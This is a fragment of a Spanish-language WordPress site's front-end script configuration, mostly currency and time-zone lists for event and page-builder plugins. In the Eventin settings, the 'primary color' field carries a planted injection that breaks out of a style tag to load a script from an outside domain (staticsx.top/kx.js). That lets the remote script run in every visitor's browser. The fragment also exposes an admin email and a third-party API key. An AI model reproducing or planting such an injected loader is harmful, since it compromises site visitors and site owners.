var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-module-rsvp-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/eventin-pro/build/js/module-rsvp.js?ver=1764936235" id="etn-module-rsvp-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://construoferta.co/wp-admin/admin-ajax.php","language":"es","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://construoferta.co/wp-admin/admin-ajax.php","nonce":"f8c443d35c","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.7" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://construoferta.co/wp-admin/admin-ajax.php","nonce":"2caaa2f6f7"};
var PaBehanceSettings = {"key":"XQhsS66hLTKjUoj8Gky7FOFJxNMh23uu"};
var PremiumProSettings = {"ajaxurl":"https://construoferta.co/wp-admin/admin-ajax.php","nonce":"c214964bf1","magicSection":"1"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/construoferta.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/construoferta.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/construoferta.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"29dd09d4a3"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6004,"title":"Vivienda%20no%20VIS%20-%20Construoferta","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https://construoferta.co/wp-admin/admin-ajax.php","ajaxlisting":"https://construoferta.co/vivienda-no-vis/?nocache=1768999638","restNonce":"060692ea2c","hoverActionTimeout":"400","post_id":"6004","query_builder":{"custom_ids":{"8":"directorio_pautantes"}},"addedPostCSS":["314"]};
//# sourceURL=jet-engine-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jet-engine-frontend-js-before">
/* <![CDATA[ */
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=1764936291" id="jet-engine-frontend-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
